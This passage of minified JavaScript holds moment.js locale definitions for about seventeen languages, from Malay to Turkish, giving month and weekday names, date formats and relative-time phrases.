YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiem:function(a){return 11>a?"pagi":15>a?"tengahari":19>a?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"H.mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आइ._सो._मङ्_बु._बि._शु._श.".split("_"),longDateFormat:{LT:"Aको h:mm बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 3>a?"राती":10>a?"बिहान":15>a?"दिउँसो":18>a?"बेलुका":20>a?"साँझ":"राती"},calendar:{sameDay:"[आज] LT",nextDay:"[भोली] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडी",s:"केही समय",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){var b="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),c="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_");return a.lang("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(a,d){return/-MMM-/.test(d)?c[a.month()]:b[a.month()]},weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),longDateFormat:{LT:"HH:mm",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},ordinal:function(a){return a+(1===a||8===a||a>=20?"ste":"de")},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregående] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s siden",s:"noen sekund",m:"ett minutt",mm:"%d minutt",h:"en time",hh:"%d timar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a){return 5>a%10&&a%10>1&&~~(a/10)%10!==1}function c(a,c,d){var e=a+" ";switch(d){case"m":return c?"minuta":"minutę";case"mm":return e+(b(a)?"minuty":"minut");case"h":return c?"godzina":"godzinę";case"hh":return e+(b(a)?"godziny":"godzin");case"MM":return e+(b(a)?"miesiące":"miesięcy");case"yy":return e+(b(a)?"lata":"lat")}}var d="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),e="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_");return a.lang("pl",{months:function(a,b){return/D MMMM/.test(b)?e[a.month()]:d[a.month()]},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"nie_pon_wt_śr_czw_pt_sb".split("_"),weekdaysMin:"N_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:"[W] dddd [o] LT",lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:c,mm:c,h:c,hh:c,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:c,y:"rok",yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinal:"%dº"})}),function(a){a(db)}(function(a){return a.lang("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"},e=" ";return(a%100>=20||a>=100&&a%100===0)&&(e=" de "),a+e+d[c]}return a.lang("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian_feb_mar_apr_mai_iun_iul_aug_sep_oct_noi_dec".split("_"),weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",m:"un minut",mm:b,h:"o oră",hh:b,d:"o zi",dd:b,M:"o lună",MM:b,y:"un an",yy:b},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mesec":2===a||3===a||4===a?"meseca":"meseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("rs",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&4>=b%10&&(10>b%100||b%100>=20)?c[1]:c[2]}function c(a,c,d){var e={mm:"минута_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"};return"m"===d?c?"минута":"минуту":a+" "+b(e[d],+a)}function d(a,b){var c={nominative:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),accusative:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function e(a,b){var c={nominative:"янв_фев_мар_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),accusative:"янв_фев_мар_апр_мая_июня_июля_авг_сен_окт_ноя_дек".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function f(a,b){var c={nominative:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),accusative:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_")},d=/\[ ?[Вв] ?(?:прошлую|следующую)? ?\] ?dddd/.test(b)?"accusative":"nominative";return c[d][a.day()]}return a.lang("ru",{months:d,monthsShort:e,weekdays:f,weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[й|я]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i],longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., LT",LLLL:"dddd, D MMMM YYYY г., LT"},calendar:{sameDay:"[Сегодня в] LT",nextDay:"[Завтра в] LT",lastDay:"[Вчера в] LT",nextWeek:function(){return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT"},lastWeek:function(){switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:c,mm:c,h:"час",hh:c,d:"день",dd:c,M:"месяц",MM:c,y:"год",yy:c},meridiem:function(a){return 4>a?"ночи":12>a?"утра":17>a?"дня":"вечера"},ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":return a+"-й";case"D":return a+"-го";case"w":case"W":return a+"-я";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a){return a>1&&5>a}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"pár sekúnd":"pár sekundami";case"m":return c?"minúta":e?"minútu":"minútou";case"mm":return c||e?f+(b(a)?"minúty":"minút"):f+"minútami";break;case"h":return c?"hodina":e?"hodinu":"hodinou";case"hh":return c||e?f+(b(a)?"hodiny":"hodín"):f+"hodinami";break;case"d":return c||e?"deň":"dňom";case"dd":return c||e?f+(b(a)?"dni":"dní"):f+"dňami";break;case"M":return c||e?"mesiac":"mesiacom";case"MM":return c||e?f+(b(a)?"mesiace":"mesiacov"):f+"mesiacmi";break;case"y":return c||e?"rok":"rokom";case"yy":return c||e?f+(b(a)?"roky":"rokov"):f+"rokmi"}}var d="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),e="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");return a.lang("sk",{months:d,monthsShort:e,monthsParse:function(a,b){var c,d=[];for(c=0;12>c;c++)d[c]=new RegExp("^"+a[c]+"$|^"+b[c]+"$","i");return d}(d,e),weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:c,m:c,mm:c,h:c,hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"ena minuta":"eno minuto";case"mm":return d+=1===a?"minuta":2===a?"minuti":3===a||4===a?"minute":"minut";case"h":return b?"ena ura":"eno uro";case"hh":return d+=1===a?"ura":2===a?"uri":3===a||4===a?"ure":"ur";case"dd":return d+=1===a?"dan":"dni";case"MM":return d+=1===a?"mesec":2===a?"meseca":3===a||4===a?"mesece":"mesecev";case"yy":return d+=1===a?"leto":2===a?"leti":3===a||4===a?"leta":"let"}}return a.lang("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[prejšnja] dddd [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"%s nazaj",s:"nekaj sekund",m:b,mm:b,h:b,hh:b,d:"en dan",dd:b,M:"en mesec",MM:b,y:"eno leto",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Marte_E Mërkure_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Neser në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s me parë",s:"disa sekonda",m:"një minut",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"dddd LT",lastWeek:"[Förra] dddd[en] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"e":1===b?"a":2===b?"a":3===b?"e":"e";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},ordinal:function(a){return a+"வது"
},meridiem:function(a){return a>=6&&10>=a?" காலை":a>=10&&14>=a?" நண்பகல்":a>=14&&18>=a?" எற்பாடு":a>=18&&20>=a?" மாலை":a>=20&&24>=a?" இரவு":a>=0&&6>=a?" வைகறை":void 0},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){return a.lang("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"มกรา_กุมภา_มีนา_เมษา_พฤษภา_มิถุนา_กรกฎา_สิงหา_กันยา_ตุลา_พฤศจิกา_ธันวา".split("_"),weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),longDateFormat:{LT:"H นาฬิกา m นาที",L:"YYYY/MM/DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา LT",LLLL:"วันddddที่ D MMMM YYYY เวลา LT"},meridiem:function(a){return 12>a?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}),function(a){a(db)}(function(a){return a.lang("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM DD, YYYY LT"},calendar:{sameDay:"[Ngayon sa] LT",nextDay:"[Bukas sa] LT",nextWeek:"dddd [sa] LT",lastDay:"[Kahapon sa] LT",lastWeek:"dddd [huling linggo] LT",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},ordinal:function(a){return a},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){var b={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};return a.lang("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[haftaya] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen hafta] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(a){if(0===a)return a+"'ıncı";var c=a%10,d=a%100-c,e=a>=100?100:null;return a+(b[c]||b[d]||b[e])},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return 